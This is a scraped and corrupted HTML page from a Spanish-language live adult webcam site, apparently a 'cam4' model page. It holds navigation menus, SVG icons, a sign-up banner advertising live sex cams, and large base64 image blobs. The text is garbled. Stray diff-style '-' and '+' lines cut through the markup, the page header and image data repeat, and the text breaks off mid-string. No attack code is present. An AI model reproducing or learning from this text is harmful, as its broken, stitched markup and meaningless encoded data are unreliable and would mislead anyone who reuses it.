cyypVtuWUOMg+F2WmGM/1rqe0COQADNQ01zFDM8n1i6jVotfzF/g2VMD2MOhB+4h06NvXApQVwpYkWQY2CeoPCyNQinghbuTPdZCbBX5iIJ7sR+ZkItFZ6A+fWOypXnKYOXf+LMBgkSlzPevDY02L0awvfiZ0b3eOcTLbJ8ZlcpgMKzRZ/2Dq7RDfr2V9SGrDHA9IMNrLZDmzpiNGTbjOOlmm/KDem/df4eDMzferR2T3G/0rpOGCjPyFQ7x16Psg72Zo6dCqbuR10ysuHbR6njc0KYypdoqFgz5q94D/H0kj8jTVYMlrpkdHEG5X0q9TGdDc+nJz35eTZHv5ETUrUnOv1ycJ0MMzXOTAq2aGrvZo69AHk7fqwYCtY/j6+tjX40yeO2xNrIp2rx8/e7Jtu2rrpDPPIx9/9+ZsBmTZr9qT/XS++EZumOnuWILML++Y7cyloxKtZoQYUYXQo+dV/uH4RJlDB8mfxNQ1ojTyMdgpjeMrv9uwX7equKHp08Sb07wZwTg3lxmCQaD0E6BZDtbGo2HK+GhW9MMnKkvMdsNcnok116D9bdLTsYhoQWNQjs4dYNPoSTweLTCXYtnOsTvf/kgyEemtp41KLzdfp5LwPRS3i4eyapZCfhzMSzj0YLlUyZyKj817Zzm99WrBE/GqTapsmWgrm1SaBSvGIdz6+BpfoTz8c8rrJRqFD179K+9eo/Hq6SDbyF8Y5xs6K6F0XR7cR6WiE/r2lPmeTq0RuetjRmvMAi78iNg1I7cJl2nonPtoXGShPwb8xO9NgWnXVzxna3vQwmEiEpYvP9grqEcTZOxFvi42cy8Y2Wn4yQX+Z7I48D3p2xBF0urclaTdva1xm0bxe2S4jJgTYtt0wpbI/+U16MNomIBaXortchAwyAw28GlZNh85FqzUZTQlMpHW550mORo6xCX3dNZ8ApvXj2PYbiiI517TX1iA1gnuGnNkuUGO10df63P1gE6NgOFO6NtJU8kl86X3j2KT2AfSten2qVb/Q9ATY0WuQ3Gm0ozZkoq1h3oOuHjDXCxHnIhw/ZnGuc/MocW5okbOysXEgQn0tgnPhP26RiczOXp5ZlO0y/CQeZPaPrBymwI+/1HTmXUfrwXwQqc/SMoaNbiA3el4Rm9DXrzldDaZgRJ+Z/h7cAZzbO+1B6/6vxQxiIXqDbbqFEbrk1BDUAE2kTvgNKrGFSSiMh15beDoJ24fJ/M7Kr6K+tpnRysgMJ3c94uQGPY1WdePYJ46+dGiImtq6rLl2Ru4tfMa6AaG3Fvpvg2vATkCdnC7EofD8y0/9KLfl7iBk9EPOLdnWF6kucyzOl4P/b+KMdY5lG10957gPeK9psfykZ2FT/YVJHTOSPp9oLkjA3ruZRb9tn+06OjRW6qG8+ttFkOtmFGrGdgHIBgmYytBZB/[base64]/[base64]/Jfk4+9XN37YN0KNfUcC/wLPw3QG0nGCTvWkbH9CGytznKa3lOF/V44rgGdAV1OhuO1YlvCc5F7mNwH1gRhFFTGDv4mFdx7HLRd0JOIykt4+wDZCuQ4Cl/B4LXEZgCxrGv94g12o9L16I4yUFZOVKnI596fqLBUxFRrtx1B7fAVNs5pEgouOBSzuOsYFaypdnOw29lTf27eFZzA7Kd3/nJRZf66KZxOrCtLhTMaSlOs6EPwGVgB6Cvui4H9CtTmwOd/zuQmwj+DpYHJupmYnp5xDuP4/u9ZQ77U5F5zkGu5i3PWjmcTaMiR1DwEtAdzUYdEfgHuBm9sWy/AjOALszVweagzoXMcUqeDOgCI3cHU6TO1yVX6shvAH9HT7MqdRS6cNoCPd/[base64]/yEWlWPgK39VTeTuCgI8DcyvQKC6AXbFp27ClaVsZuP4DrPt+KDXalH1qWcOaGlLDykrkV/NqHfD56KosSKvJSWXmV6kJb7QDl0BEqimsbuC6TquJ5rj8Zv0zUUPVEzk9W2SK/Bs8jZ/yvmdGNsOfFUwWg/buTafxDkBme7gVptsCfwF6J6Kr+OA8SYHfyFQR3kikF45SB3j2FINE6duPDuBqaXaMuhfD68Pvn40yBRY8wo7iW3DRug51Zn17oWMwnOZR0LfhMm1jLzsUoidOusZUy9QrmtIbfEk/JwAYt040JuNjUeBiSTzmEnAzzN26BLG8atsNgUDQZw7EWqBJLs7AFtjes+jPdmz799VkqNebBpphpFuHnroGIVs/j92MUbORyG3ObgJJNk5aS21N7B1JN6cIx5MxPkrOBnuHmBksFTsUrUPjS4jTWeRvx09dZYfxvYcrKjO/FDs6yIrmbAzAiNbAV1XamtJkR6ub4f9vwJXu8p1GKne34YxQ8uzRUsuMzK5RedmsnM68lrjTdluI8byj0gHU7YZbzcOKerYczUP90PN2xjUXW19I6BVBtUhKVIHuzH2b0vAoM3GPfhxGcXHC4WF/[base64]/R6/mIST4Kj3q1AqeBj0LqaCtWf6f/[base64]/tjLfUYm63An4Hyprd0XOkzBC8Fa5Uag6s+vtYEJwJ97mEOMJHO3TBwJujo6iNMDhtHgZ9BgWquqzB5U3luZPdt6Zhn50b17Jf/6TmTeB0eHXsXOvYXgGn2XEcnygGVK7RNDZL+A9R/+W+kMynT/9g8BNQ/LBfFRxRZbC8FrgI/AJHyLr8rRLFTkNWrZCUTzjtgZFWgzkB3lZlA03pNdWYwbbAu1WBD+l2AOub30ZnENpCQVUevNTZV+j1kvwkUdCzEXhtEtwSKXb6jTzE9vvLxyZ4awthS4/OYrt3Fx5oc6MGRcrAs+AkUcj4dn9bpNjZWRGcboJvXh+iMZ5s44Udvh6wM2uWh2BRrDfBrXB9HLhEijlYY0uxwQ6C8CYpNzwymA7VXLbONIabv2dYbEWtLnOsc65oS1JZmAeVsCtA5tl5XyDkTPldHuCdYCoyM2x5yI7uuk2m6cDb/HDTD2blPkFF9N5ZmRvqKy3JIvZtieCWgnE+j3vPK4shglBjU7+l6/gH/ao+x6L9kK7CEDaqUugAAAABJRU5ErkJggg==" class=jss763 alt=amateur.tv><span class=jss764>Mira, participa y sé protagonista</span></a><div class=jss773><div class="MuiBox-root jss2591 jss828"><strong class=jss829>¡SEXO EN VIVO POR CAMS!</strong><span class=jss830>El 89% de los usuarios con perfil ligan más</span></div><button class="MuiButtonBase-root MuiButton-root MuiButton-text jss848 jss849 jss854 jss872 cy_ubRegister jss819" tabindex=0 type=button><span class=MuiButton-label>Registrarme</span><span class=MuiTouchRipple-root></span></button><hr class="MuiDivider-root jss783 jss784 MuiDivider-vertical"><a class="cy_ubLogin jss2632" href=https://www.amateur.tv/>Iniciar sesión</a></div></div><div class="MuiBackdrop-root jss793" aria-hidden=true style=opacity:0;visibility:hidden></div></div></header> <div class=jss687></div><div class="MuiBox-root jss2665 jss2646"><nav class="MuiList-root jss2647"><a class=jss2648 href=https://www.amateur.tv/><li class="MuiListItem-root jss2649 jss2652 jss2651 MuiListItem-gutters"><div class="MuiListItemIcon-root jss2653"><svg class="MuiSvgIcon-root jss2654" focusable=false viewBox="0 0 24 24" aria-hidden=true><g><path d="M16.5,19.0092593 C16.9074074,19.0092593 17.2592593,18.8611111 17.5555556,18.5648148 C17.8518519,18.2685185 18,17.9166667 18,17.5092593 L18,17.5092593 L18,13.7037037 L23.1388889,18.8703704 C23.2685185,18.962963 23.3888889,19.0092593 23.5,19.0092593 C23.5925926,19.0092593 23.6574074,19 23.6944444,18.9814815 C23.8981481,18.8888889 24,18.7314815 24,18.5092593 L24,18.5092593 L24,4.50925926 C24,4.28703704 23.8981481,4.12962963 23.6944444,4.03703704 C23.4722222,3.96296296 23.287037,4 23.1388889,4.14814815 L23.1388889,4.14814815 L18,9.31481481 L18,5.50925926 C18,5.10185185 17.8518519,4.75 17.5555556,4.4537037 C17.2592593,4.15740741 16.9074074,4.00925926 16.5,4.00925926 L16.5,4.00925926 L1.5,4.00925926 C1.09259259,4.00925926 0.740740741,4.15740741 0.444444444,4.4537037 C0.148148148,4.75 0,5.10185185 0,5.50925926 L0,5.50925926 L0,17.5092593 C0,17.9166667 0.148148148,18.2685185 0.444444444,18.5648148 C0.740740741,18.8611111 1.09259259,19.0092593 1.5,19.0092593 L1.5,19.0092593 L16.5,19.0092593 Z"></path></g></svg></div><div class="MuiListItemText-root cy_navShows jss2663"><span class="MuiTypography-root MuiListItemText-primary jss2661 MuiTypography-body1 MuiTypography-displayBlock">Shows en vivo</span></div></li></a><div class="MuiButtonBase-root MuiListItem-root jss2649 jss2650 MuiListItem-gutters MuiListItem-button" tabindex=0 role=button aria-disabled=false><div class="MuiListItemIcon-root jss2653"><svg class="MuiSvgIcon-root jss2654 jss2656 jss2657" focusable=false viewBox="0 0 24 24" aria-hidden=true><g><path d="M4.525 19.782C4.549 19.782 4.597 19.77 4.669 19.746L4.669 19.746 19.619 12.271C19.74 12.211 19.8 12.114 19.8 11.982 19.8 11.85 19.74 11.753 19.619 11.693L19.619 11.693 4.669 4.218C4.561 4.158 4.453 4.164 4.344 4.236 4.248 4.296 4.2 4.387 4.2 4.507L4.2 4.507 4.2 19.457C4.2 19.577 4.248 19.668 4.344 19.728 4.405 19.764 4.465 19.782 4.525 19.782Z" id=Path></path></g></svg></div><div class="MuiListItemText-root cy_navCast jss2663"><span class="MuiTypography-root MuiListItemText-primary jss2661 MuiTypography-body1 MuiTypography-displayBlock">Emite</span></div><span class=MuiTouchRipple-root></span></div><a class=jss2648 href=https://www.amateur.tv/premios><div class="MuiButtonBase-root MuiListItem-root jss2649 jss2650 MuiListItem-gutters MuiListItem-button" tabindex=0 role=button aria-disabled=false><div class="MuiListItemIcon-root jss2653"><svg class="MuiSvgIcon-root jss2654 jss2658 jss2655" focusable=false viewBox="0 0 24 24" aria-hidden=true><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1.41 16.09V20h-2.67v-1.93c-1.71-.36-3.16-1.46-3.27-3.4h1.96c.1 1.05.82 1.87 2.65 1.87 1.96 0 2.4-.98 2.4-1.59 0-.83-.44-1.61-2.67-2.14-2.48-.6-4.18-1.62-4.18-3.67 0-1.72 1.39-2.84 3.11-3.21V4h2.67v1.95c1.86.45 2.79 1.86 2.85 3.39H14.3c-.05-1.11-.64-1.87-2.22-1.87-1.5 0-2.4.68-2.4 1.64 0 .84.65 1.39 2.67 1.91s4.18 1.39 4.18 3.91c-.01 1.83-1.38 2.83-3.12 3.16z"></path></svg></div><div class="MuiListItemText-root cy_navPrizes jss2663"><span class="MuiTypography-root MuiListItemText-primary jss2661 MuiTypography-body1 MuiTypography-displayBlock">Premios</span></div><span class=MuiTouchRipple-root></span></div></a><a class=jss2648 href=https://www.amateur.tv/videos><div class="MuiButtonBase-root MuiListItem-root jss2649 MuiListItem-gutters MuiListItem-button" tabindex=0 role=button aria-disabled=false><div class="MuiListItemIcon-root jss2653"><svg class="MuiSvgIcon-root jss2654 jss2659" focusable=false viewBox="0 0 24 24" aria-hidden=true><g><path d="M22.4 19.8 22.4 4.2 1.6 4.2 1.6 19.8 22.4 19.8ZM5.5 8.1 2.9 8.1 2.9 5.5 5.5 5.5 5.5 8.1ZM17.2 18.5 6.8 18.5 6.8 5.5 17.2 5.5 17.2 18.5ZM21.1 8.1 18.5 8.1 18.5 5.5 21.1 5.5 21.1 8.1ZM9.4 15.9 14.6 12 9.4 8.1 9.4 15.9ZM5.5 13.3 2.9 13.3 2.9 10.7 5.5 10.7 5.5 13.3ZM21.1 13.3 18.5 13.3 18.5 10.7 21.1 10.7 21.1 13.3ZM5.5 18.5 2.9 18.5 2.9 15.9 5.5 15.9 5.5 18.5ZM21.1 18.5 18.5 18.5 18.5 15.9 21.1 15.9 21.1 18.5Z"></path></g></svg></div><div class="MuiListItemText-root cy_navVideos jss2663"><span class="MuiTypography-root MuiListItemText-primary jss2661 MuiTypography-body1 MuiTypography-displayBlock">Vídeos</span></div><span class=MuiTouchRipple-root></span></div></a><a class=jss2648 href=https://www.amateur.tv/especial><div class="MuiButtonBase-root MuiListItem-root jss2649 jss2650 MuiListItem-gutters MuiListItem-button" tabindex=0 role=button aria-disabled=false><div class="MuiListItemIcon-root jss2653"><svg class="MuiSvgIcon-root jss2654 jss2660" focusable=false viewBox="0 0 24 24" aria-hidden=true><g><path d="M19.313 21.636 19.313 13.104 20.531 13.104 20.531 8.229 16.942 8.229C17.113 8.109 17.281 7.98 17.446 7.844 17.611 7.707 17.77 7.563 17.922 7.411 18.24 7.093 18.502 6.744 18.708 6.363 18.914 5.982 19.052 5.595 19.122 5.202 19.198 4.77 19.182 4.364 19.074 3.983 18.967 3.602 18.779 3.278 18.513 3.012 18.303 2.802 18.057 2.642 17.775 2.531 17.492 2.42 17.186 2.364 16.856 2.364 16.621 2.364 16.383 2.393 16.142 2.45 15.901 2.501 15.664 2.58 15.432 2.688 15.201 2.796 14.974 2.926 14.752 3.078 14.53 3.231 14.32 3.408 14.123 3.612 13.806 3.923 13.52 4.262 13.266 4.63 13.012 4.999 12.789 5.37 12.595 5.744 12.401 6.119 12.232 6.49 12.086 6.858 11.94 7.22 11.819 7.557 11.724 7.868 11.648 7.557 11.552 7.22 11.438 6.858 11.33 6.503 11.194 6.144 11.029 5.782 10.864 5.421 10.673 5.068 10.458 4.726 10.242 4.383 9.991 4.069 9.705 3.783 9.401 3.478 9.061 3.248 8.687 3.093 8.312 2.937 7.941 2.859 7.573 2.859 7.268 2.859 6.977 2.912 6.701 3.016 6.425 3.121 6.179 3.281 5.963 3.497 5.729 3.732 5.56 4.008 5.459 4.326 5.351 4.643 5.31 4.97 5.335 5.306 5.36 5.643 5.452 5.979 5.611 6.316 5.763 6.646 5.979 6.95 6.259 7.23 6.455 7.427 6.668 7.607 6.896 7.772 7.125 7.937 7.36 8.09 7.601 8.229L3.469 8.229 3.469 13.104 4.687 13.104 4.687 21.636 19.313 21.636ZM14.009 8.229 13.047 8.229C13.136 7.957 13.244 7.661 13.371 7.344 13.492 7.027 13.636 6.708 13.804 6.387 13.973 6.067 14.165 5.751 14.38 5.44 14.59 5.129 14.828 4.84 15.094 4.573 15.355 4.313 15.64 4.108 15.951 3.959 16.262 3.81 16.564 3.735 16.856 3.735 16.958 3.735 17.073 3.751 17.203 3.783 17.334 3.815 17.449 3.881 17.551 3.983 17.799 4.23 17.862 4.6 17.741 5.092 17.621 5.584 17.357 6.033 16.951 6.439 16.742 6.649 16.516 6.843 16.275 7.02 16.034 7.198 15.786 7.36 15.532 7.506 15.279 7.652 15.021 7.785 14.761 7.906 14.507 8.026 14.257 8.134 14.009 8.229ZM10.296 7.83C10.277 7.823 10.259 7.817 10.243 7.811 10.227 7.804 10.21 7.801 10.191 7.801 9.867 7.712 9.563 7.611 9.277 7.496 8.985 7.388 8.714 7.269 8.463 7.139 8.212 7.009 7.985 6.871 7.782 6.725 7.573 6.579 7.385 6.424 7.22 6.259 7.074 6.113 6.955 5.946 6.863 5.759 6.771 5.571 6.719 5.386 6.706 5.202 6.7 5.113 6.708 4.997 6.73 4.854 6.752 4.711 6.82 4.583 6.935 4.469 7.036 4.367 7.146 4.302 7.263 4.273 7.38 4.245 7.484 4.23 7.573 4.23 7.776 4.23 7.979 4.276 8.182 4.369 8.385 4.461 8.569 4.589 8.734 4.754 8.893 4.913 9.045 5.097 9.191 5.306 9.337 5.516 9.475 5.744 9.605 5.992 9.735 6.24 9.858 6.509 9.972 6.801 10.08 7.093 10.178 7.401 10.267 7.725 10.273 7.738 10.278 7.753 10.281 7.772 10.285 7.792 10.289 7.811 10.296 7.83ZM13.219 20.417 10.781 20.417 10.781 12.495 4.687 12.495 4.687 11.886 10.781 11.886 10.781 9.448 13.219 9.448 13.219 11.886 19.313 11.886 19.313 12.495 13.219 12.495 13.219 20.417Z"></path></g></svg></div><div class="MuiListItemText-root cy_navVideos jss2663"><span class="MuiTypography-root MuiListItemText-primary jss2661 MuiTypography-body1 MuiTypography-displayBlock">Especial</span></div><span class="jss2666 jss2667 jss2684 jss2664">!</span><span class=MuiTouchRipple-root></span></div></a></nav></div><div class=jss979><div class="MuiGrid-root jss1083 jss1053 MuiGrid-container MuiGrid-justify-xs-space-between"><div class="MuiGrid-root jss1125 jss2693 jss2698 MuiGrid-item MuiGrid-grid-xs-9"><div class=jss2697><div class="jss2718 jss2719"><h1>cam4</h1></div><a class=jss2735 href=https://www.amateur.tv/mujeres>Mujeres</a><a class=jss2735 href=https://www.amateur.tv/hombres>Hombres</a><a class=jss2735 href=https://www.amateur.tv/parejas>Parejas</a><a class=jss2735 href=https://www.amateur.tv/trans>Trans</a><a class=jss2735 href=https://www.amateur.tv/privados>Privados</a><a class=jss2735 href=https://www.amateur.tv/siguiendo><svg class="MuiSvgIcon-root jss2756 MuiSvgIcon-fontSizeSmall" focusable=false viewBox="0 0 24 24" aria-hidden=true><path d="M12 21.35l-1.45-1.32C5.4 15.36 2 12.28 2 8.5 2 5.42 4.42 3 7.5 3c1.74 0 3.41.81 4.5 2.09C13.09 3.81 14.76 3 16.5 3 19.58 3 22 5.42 22 8.5c0 3.78-3.4 6.86-8.55 11.54L12 21.35z"></path></svg>Siguiendo</a></div></div><div class="MuiGrid-root jss1125 jss1093 jss1099 MuiGrid-item MuiGrid-grid-xs-3"><span class=jss986><span>Siguiente cam <svg class=MuiSvgIcon-root focusable=false viewBox="0 0 24 24" aria-hidden=true><g><path d="M8.43264249,22.8347776 C8.65716753,23.0550741 8.88169257,23.0550741 9.10621762,22.8347776 L9.10621762,22.8347776 L19.8316062,12.3113807 C20.0561313,12.0910842 20.0561313,11.8707876 19.8316062,11.650491 L19.8316062,11.650491 L9.10621762,1.12709417 C8.98531952,1.04236472 8.87305699,1 8.76943005,1 C8.66580311,1 8.55354059,1.04236472 8.43264249,1.12709417 L8.43264249,1.12709417 L5.16839378,4.32986713 C4.94386874,4.55016368 4.94386874,4.77046023 5.16839378,4.99075679 L5.16839378,4.99075679 L12.2927461,11.9809359 L5.16839378,18.971115 C4.94386874,19.1914115 4.94386874,19.4117081 5.16839378,19.6320046 L5.16839378,19.6320046 L8.43264249,22.8347776 Z"></path></g></svg></span></span></div></div></div><div class=jss595><div class=jss1136><div class=jss1218 style=position:relative;user-select:auto;width:431.4px;height:auto;max-width:702px;min-width:420px;box-sizing:border-box;flex-shrink:0><div class=jss1215><div class=jss1216 style=padding-bottom:75%;height:340px><div class=jss1283 style=width:100%><div class="jss1233 jss1232"><div class=jss1359><div class="MuiAvatar-root MuiAvatar-circle jss1330"><img alt=cam4
-
-              src='exx.png' class=MuiAvatar-img style="background-blend-mode:normal!important;background-clip:content-box!important;background-position:50% 50%!important;background-color:rgba(0,0,0,0)!important;background-image:var(--sf-img-7)!important;background-size:cover!important;background-origin:content-box!important;background-repeat:no-repeat!important"></div><div class="epsilon jss1367">
+           height="0" width="0" style="display:none;visibility:hidden" id="tag-manager"></iframe></noscript><noscript>You need to enable JavaScript to run this app.</noscript><div id=root><div></div><div></div><div class=jss593><header class="MuiPaper-root MuiAppBar-root MuiAppBar-positionAbsolute MuiAppBar-colorPrimary jss742 jss749 jss744 jss741 MuiPaper-elevation4"><div class=jss745><div class="MuiToolbar-root MuiToolbar-regular jss746 MuiToolbar-gutters"><a class=jss762 href=https://www.amateur.tv/><img src="data: image/png;base64,iVBORw0KGgoAAAANSUhEUgAAAXQAAAA1CAYAAABREBAuAAAAAXNSR0IArs4c6QAAHQdJREFUeAHtnQeYFEXax2cASWLAgAkVRU8xB4ICYvwwcMYz59PPnE49c0TuUzGcfqJnBjFH9MzhhFMwEAwYzgAiYAAERUEBJcz9/svM0tvTXVXd0zM7u/b7PP/t7npjvV1dXVXd25PNpJRmwCEDuVxuE8S2B23Bu+DFbDa7iG1KaQbqLQO0S7XJ/cG64BMwkHb5H7YppRlIMxCUAS6ai8AC4KVhHKwcJJ+WpRmoRAZof+eBhcBLczk4sBL+Ux9pBhpcBrg4/uS9Wnz7QxpchdKAG0UGaIfbgEW+9lg4/Imd9o2iomkl0gwkmQEujI8KV0nIdtMk/aW20gy4ZIC2eH9IeywUn+9ip7HJNGlsFUrrk1wGuDJaY62TxaLWMFNKM1DpDGxmcdjDwm+U7LRDb5SnNbFKLYslWxtJ19ETS3dqKEIGWllk21j4jZJtu1gbZaXTSqUZSDOQZqAxZiDt0BvjWU3rlGYgzcDvMgNph/67PO1ppdMMpBlojBlIO/TGeFbTOqUZSDPwu8xA2qH/Lk97Wuk0A2kGGmMGmjXGSqV1SjOQZuB3n4GleO12pYSysJDPCcxMyFZZzWTLaj013qAzwAWxKhWYYqnET/CTauzzsPUBuIEL6G2L30TY1LE5hhak36VJJJ0VM8J5G4ez9SrmMJOZjq+HwHm0FbVTIxGf/odD/[base64]/qWQCIu5eB2sAvIAp3nB8FZ6KlPLJnwcTxGLger5Y1NYHsS9l/OH7tvMNYLDAI/[base64]/pdz9MxwIbwVeDzEWtfhdFHqWVLO8MnaWBncC/1fXKHIidey1iWBfa29K2i8gDn2AkmYsJRN2OgF1KknQJxjZLUpQyNdnh6467xUlXq8sui2AvsanDzWVSqMwELm9ovOSwfGN3niT3sfveiDs41UKa++oPtHpAaL0AfKvkWrihN367NBvCaoQMZ0GTHRCkJ5rGYZXAvMNDp6w2kK5JbgVmBqHwUcoS/b+AfTv5bEI3Q5Ao51SaS4GTgSbA3XwpdI8DMQ+eeg2A/2B6eTBjkWaJTk9LEKuvjv0Y+M0DOLuDSaApOlRDDrNGpBrDjRqCiNNk8tGOD0pzHG+/C5X58h3BM9a7IWxn3P1E0UOZ/XZoWtJpYiI6aGwJOTLtRQam7BxisW+lgvDCeV1gUbT5aRJGLd9AKooSHTUmU9LOLCkb1oXFQVuKaA+q4Eoo6A4KVDetAZvJGTqu0PXWnckIuazQdzZGqpWGo/ERragkGlvs2SzUQof3xdZ/Dt1tNjoA2ZabJnYH5ZSjzBdHNZnh35EUFzEpIGvjfQcJxZh+D2L8feahFlGUV8zGwUiX1RhNkPK16JcHdjWIfyiYmSXofAZ0K6IWVpBrLVSg8u/EetRBn4dFrLrUqCcb1eHkfyB8vYq/nZI3nRiFofwkOc9V2vURUssg5G/DoS2a1d7BrmO8N7Clx6SN1qiflnQlwrqOtND97j0z7iKVar3JnE9EBLbiJByb3HcWaeWcbfwGgrYHx7Y8DmRGoH8C6wYoFSOIi0BDMXvNo7Gb0JuE0fZ+ha7nXqpEzASMno7YChobxRMjqmb4gv43TU5k4lZegFL/+tqjTroRqw3CY501SlRTsuET+E39G2HEu1Xg3p/grgUlDLI+QT9K6uhMgnFoDeU/shAY1GIvScpt73JchjtpkWIvqn4OBMzzxvczC+EM60RvghW9vPKfKyL5HH8b0HCZoT5gq8ZQ6Uu3LAwopTr5N0A9gpTok6t4akTU6deSdJrkFr3U84nx3Q8DD3d/JMgveL1DhhOPLkIBtVp7BdBPglRXTuPkbttiVUdV6Mh6nQKlTmnhAr9gq46t9PJzZwS7JSi+gHKpdTB63shBx9Tl6neQv++6kruNHo/yc/zHKt/3Rc87Ckz7mJTb0QdYhTKZMbi/52iDh2lgWBNi7KXPZaDIeA18C34AehmIBu7gP2BlhJcSO8GD6YCuguGXdC6eANnFj4Husj04EcnVjeITYFGo4eCOKOO0ejdAz4CPwPNEHoATaGaAhPtSZ104b8VInQT5VGeI3yK/BNgKPgGqH6aTWl0vwM4AGwIXKgtQg8TXy/[base64]/ieSD6qXvwy5XYHejXelywJsuDwU7evXq9QxFVsduP4/hB4o7ewSG3JtwIVgNnChwX67KDW4h6LE3Bp85VJhZH4A54JW/rpX4hi/toeimjnWCxGb7UUSPbRf2zU4ZN8GJlIftUIdexTo9cSvTVoe3hXsu4ySa30gr9e4bvbYMO1OgVnUUCg7waSU5/1/rdOQHeT0eqJeVXSh40PM1BZjRK912TqWb5Gpc1PguCn4GLjQAISCZlS1cfh3kJf9fsDl7Z1ZyNV5ZsJxtXfoA4nRha5EKFJ7VS7RWRu4vBar/Oq/JWuJ44bYoeshvgsNRWil2srWww7+q7lDt70yqhxf7pI25DaVsIUeKrKFQth/lXlt6c6iJYvYhL46ZZcO5iy/E/QGARN9DrOFXy/oGDmX+r4apBtUhr2/mALL87SkVEuUuc6ITqtVirGDnwPA/HwMpk2dpRMEq7ZDJzbdlNUeTfQbzGNipKxWBX2N1rWsYqM3Eai9YbPfoDp04l0HaKRno3sQiDSwqE1mgjvEUM0d+nLEp/V0E02CaR1kIKOBnI20tF2X0PjCpgX/7Lpa8Y6wc7GDr6nI1Fk24fhli94A14iw08liS+wrItjTBWGjLl57CI+0KcC/2qsTdx87Jzr40hJD7Stq7Fdzhz7EUh/dwHrHzZdXDztNgMtsoHY5DPmG1qH3J2YbvYpAvXfmOjfEUbUdej6+wbZkwje2T/[base64]/VKuVFdorx4UUe/gRzo4aiN9HDURHo4XzvAChEcxDnJFXg1HToHeivCRL/B/KtJIAZPo31b4/D/84beRjCRnrA7UT4J0y3CemMnCtnkvTMOW851ks70nqwogYTIXkj5LyG8QrE/54XyatoqxpaGgPT2zzUGfmQW50HXgM6ZOrYw0ttMrcOY1VpOzNsSm+0hXT9ykNCbPK3PyjRpeWm15iOJuMjVcOzojSoT7U3uVzQI2Dp8DTQGefUL06f9vIUB+/cR4ISA8thF2PuMyujVncMNRnThnmngN2SWLef6JO+7SVYQe3owe4clp7sh0wRZNZZqJY1cTPQ0zH2ph0kmLu8ZFI8MUV6aci27PBrCr9bivSyBaeZ5i0XGiZ17c9sVmJ6eypvDrdjvn+3+1ngnxYYppFH6tYbQ9bxP/V/Rixy03fUo396gK5Y+5TvZK6OPQGnUK2UTPWZilsBTwzd16OsT3/IEbVvKKCGEelPtZPFcrk5Bdk03SY0YOgK9o12tZFuqurEeA9dot1znrlzV0vk20bNcg5qhlE5LNT0rk80ufqe6ebPLMWi6/kv3V78W7sX9lcC0snAM/KIOnTLb6ByRTNG751py0ZsXtYvqkvLRPI6H+sqSOnwZQ/Mtxla18Bscm5uU1oBta2PPl6lies4ww2Jbzy+qksid2upqVRnc4qDaV3FsYaHZllteDFOMUp4b3rMt8p43tnKH5Eb12DiKjYYky03wO+L9pyXmzWjTnb0yHGvl5ChvWcC+lr+e8perQ7c9nPiWwGydrt+u0zF2f0XwW4two+vQqa/top9FbkxrtZaUhbOxq3WIieESNZxqzvnKRGga8ViqVna27dyWPYAYDmwd+lcxbBartMqeyeh82SWMbBOOr1hy3Cj37nKolX80vgc6tkHL/VzLRbMmdeirWxw6P2i02Alj2+xX7WgxrEIO5bacT3WwUYqIa86LGkyAU++D3gB24kW23CXuMKJBzXgbAunGXqB2hZ2Qra29hKgtKc4N20Iz0tOXlOT3stn9cm/33Lqo3F5ge7jf2m6iIhKv4GWyxdMhjMpbeWSO8eyH7RYtt0hQHfrsMI18+eL1LotQCWw9SDJRpTsMUyxJ8Ww515JMOclmvybnjAB+IIi5lkAqPZq3xWMJt+zsQudnndVyEet5RbnI9BaQfOrcFsi05CqZeQXB2Ns2bf6Crr59U0xNM/[base64]/0jVmu8nIj0dvPDbG1ewvbDI+M/erCdkdJ/pnCbZlDD1n2QU8Y/RbASZt4Svawku42t3grhcyypVtuWUOMg+F2WmGM/1rqe0COQADNQ01zFDM8n1i6jVotfzF/g2VMD2MOhB+4h06NvXApQVwpYkWQY2CeoPCyNQinghbuTPdZCbBX5iIJ7sR+ZkItFZ6A+fWOypXnKYOXf+LMBgkSlzPevDY02L0awvfiZ0b3eOcTLbJ8ZlcpgMKzRZ/2Dq7RDfr2V9SGrDHA9IMNrLZDmzpiNGTbjOOlmm/KDem/df4eDMzferR2T3G/0rpOGCjPyFQ7x16Psg72Zo6dCqbuR10ysuHbR6njc0KYypdoqFgz5q94D/H0kj8jTVYMlrpkdHEG5X0q9TGdDc+nJz35eTZHv5ETUrUnOv1ycJ0MMzXOTAq2aGrvZo69AHk7fqwYCtY/j6+tjX40yeO2xNrIp2rx8/e7Jtu2rrpDPPIx9/9+ZsBmTZr9qT/XS++EZumOnuWILML++Y7cyloxKtZoQYUYXQo+dV/uH4RJlDB8mfxNQ1ojTyMdgpjeMrv9uwX7equKHp08Sb07wZwTg3lxmCQaD0E6BZDtbGo2HK+GhW9MMnKkvMdsNcnok116D9bdLTsYhoQWNQjs4dYNPoSTweLTCXYtnOsTvf/kgyEemtp41KLzdfp5LwPRS3i4eyapZCfhzMSzj0YLlUyZyKj817Zzm99WrBE/GqTapsmWgrm1SaBSvGIdz6+BpfoTz8c8rrJRqFD179K+9eo/Hq6SDbyF8Y5xs6K6F0XR7cR6WiE/r2lPmeTq0RuetjRmvMAi78iNg1I7cJl2nonPtoXGShPwb8xO9NgWnXVzxna3vQwmEiEpYvP9grqEcTZOxFvi42cy8Y2Wn4yQX+Z7I48D3p2xBF0urclaTdva1xm0bxe2S4jJgTYtt0wpbI/+U16MNomIBaXortchAwyAw28GlZNh85FqzUZTQlMpHW550mORo6xCX3dNZ8ApvXj2PYbiiI517TX1iA1gnuGnNkuUGO10df63P1gE6NgOFO6NtJU8kl86X3j2KT2AfSten2qVb/Q9ATY0WuQ3Gm0ozZkoq1h3oOuHjDXCxHnIhw/ZnGuc/MocW5okbOysXEgQn0tgnPhP26RiczOXp5ZlO0y/CQeZPaPrBymwI+/1HTmXUfrwXwQqc/SMoaNbiA3el4Rm9DXrzldDaZgRJ+Z/h7cAZzbO+1B6/6vxQxiIXqDbbqFEbrk1BDUAE2kTvgNKrGFSSiMh15beDoJ24fJ/M7Kr6K+tpnRysgMJ3c94uQGPY1WdePYJ46+dGiImtq6rLl2Ru4tfMa6AaG3Fvpvg2vATkCdnC7EofD8y0/9KLfl7iBk9EPOLdnWF6kucyzOl4P/b+KMdY5lG10957gPeK9psfykZ2FT/YVJHTOSPp9oLkjA3ruZRb9tn+06OjRW6qG8+ttFkOtmFGrGdgHIBgmYytBZB/[base64]/[base64]/Jfk4+9XN37YN0KNfUcC/wLPw3QG0nGCTvWkbH9CGytznKa3lOF/V44rgGdAV1OhuO1YlvCc5F7mNwH1gRhFFTGDv4mFdx7HLRd0JOIykt4+wDZCuQ4Cl/B4LXEZ